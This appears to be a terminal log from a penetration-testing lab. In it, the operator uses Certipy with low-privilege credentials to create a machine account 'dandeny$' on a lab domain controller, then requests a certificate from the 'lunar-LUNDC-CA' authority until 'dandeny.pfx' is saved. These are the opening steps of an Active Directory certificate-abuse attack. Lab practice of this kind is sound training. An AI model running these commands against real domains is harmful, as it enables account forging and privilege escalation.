 root@ip-10-10-211-191:~# certipy account create -user 'dandeny$' -pass 'P@ssw0rd' -target 10.10.152.173 -dc-ip 10.10.152.173 -u thm -p 'Password1@'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Creating new account:
sAMAccountName : dandeny$
unicodePwd : P@ssw0rd
userAccountControl : 4096
servicePrincipalName : HOST/dandeny
RestrictedKrbHost/dandeny
dnsHostName : dandeny.lunar.eruca.com
[*] Successfully created account 'dandeny$' with password 'P@ssw0rd'
root@ip-10-10-211-191:~# certipy req -u 'dandeny$' -p 'P@ssw0rd' -ca lunar-LUNDC-CA -target 10.10.152.173 -dc-ip 10.10.152.173 -template 'Machine'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
root@ip-10-10-211-191:~# certipy req -u 'dandeny$' -p 'P@ssw0rd' -ca lunar-LUNDC-CA -target 10.10.152.173 -dc-ip 10.10.152.173 -template 'Machine'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
root@ip-10-10-211-191:~# certipy req -u 'dandeny$' -p 'P@ssw0rd' -ca lunar-LUNDC-CA -target 10.10.152.173 -dc-ip 10.10.152.173 -template 'Machine' -debug
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.152.173[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.152.173[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 16
[*] Got certificate with DNS Host Name 'dandeny.lunar.eruca.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dandeny.pfx'